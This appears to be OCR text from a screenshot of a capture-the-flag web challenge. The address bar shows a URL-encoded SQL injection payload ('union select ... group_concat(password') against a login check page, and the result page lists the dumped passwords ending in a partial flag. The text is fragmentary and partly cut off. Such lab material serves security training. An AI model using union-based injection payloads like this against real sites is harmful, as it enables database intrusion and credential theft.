 不安全 9227e144-e8d7-486d-a767-1a076b09b2bc.node3.buuoj.cn/check.php?username=10000%27++union+select+1%2C2%2Cgroup_concat%28password%2...
ABP
New
S
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is
'wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_hm,linux_chuang_shi_ren,a_rua_rain,yan_shi_fu_de_mao_bo_he,cl4
d32a-4a2c-b9fa-a6a0a4457353}'